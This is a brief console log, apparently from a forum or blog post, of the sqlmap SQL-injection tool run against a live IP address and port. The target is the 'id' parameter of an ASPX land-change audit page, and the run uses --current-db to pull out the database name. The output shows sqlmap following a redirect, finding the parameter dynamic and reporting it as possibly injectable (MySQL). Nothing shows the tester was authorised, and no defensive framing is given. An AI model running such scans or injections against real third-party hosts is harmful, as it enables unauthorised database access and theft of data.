 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://221.2.171.59:8300/OperateCertify/LandCha
ngeAuditShow1.aspx?id=*" --current-db
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 09:56:51
[09:56:51] [INFO] using 'C:\Python27\sqlmap\output\221.2.171.59\session' as sess
ion file
[09:56:51] [INFO] testing connection to the target url
sqlmap got a 302 redirect to /ErrorTip.aspx - What target address do you want to
 use from now on? http://221.2.171.59:8300/OperateCertify/LandChangeAuditShow1.a
spx?id= (default) or provide another target address based also on the redirectio
n got from the application
>
[09:58:53] [INFO] testing if the url is stable, wait a few seconds
[09:58:54] [INFO] url is stable
[09:58:54] [INFO] testing if URI parameter '#1*' is dynamic
[09:58:54] [INFO] confirming that URI parameter '#1*' is dynamic
[09:58:54] [INFO] URI parameter '#1*' is dynamic
[09:58:54] [INFO] heuristic test shows that URI parameter '#1*' might be injecta
ble (possible DBMS: MySQL)